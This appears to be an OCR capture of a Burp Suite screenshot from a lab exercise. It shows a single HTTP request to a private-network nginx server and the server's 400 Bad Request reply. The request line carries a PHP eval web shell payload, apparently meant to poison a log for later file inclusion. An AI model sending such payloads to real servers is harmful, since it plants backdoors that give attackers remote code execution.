 Pretty Raw Hex \n
1 GET <?php @eval($_POST[MS02423])?> HTTP/1.1
2 Host: 192.168.52.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Fri, 05 Jan 2024 19:51:44 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15